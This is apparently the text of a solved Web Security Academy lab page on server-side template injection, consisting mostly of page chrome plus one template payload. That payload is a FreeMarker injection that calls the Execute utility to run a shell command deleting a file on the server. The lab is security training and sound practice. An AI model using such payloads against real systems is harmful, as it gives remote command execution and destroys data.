 Server-side template injection u
https://0a2a008a035bd057848dc26a00da00ee.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm morale.txt")}
Preview Save